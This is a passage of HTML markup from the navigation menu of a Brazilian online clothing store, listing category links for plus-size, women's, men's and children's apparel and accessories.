                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                                                    >
                                                                                    Cardigans                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/conjuntos-plus-feminino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                                                    >
                                                                                    Vestidos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/pijamas-plus-feminino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Masculino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/conjuntos-plus-masculino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                                                    >
                                                                                    Pólos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                                                    >
                                                                                    Térnos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/pijamas-plus-masculino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Acessórios                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Acessórios</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/acessorios.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bijuterias-semijoias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bijuterias / Semijoias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bolsas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bonés                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calçados                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/cauda-de-sereia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cauda de Sereia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chapéus                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chinelos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Mochilas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Óculos de sol                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sandálias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sapatos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tênis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/default/nossas-lojas"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marcas</span>
                </a>

                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/feminino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Feminino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blazers                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/body.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/calca.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cardigans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cropped                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Macacões                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/saias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/masculino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Masculino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/polos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pólos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Térnos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/infantil.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Infantil</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninas                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninas</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninos                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninos</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
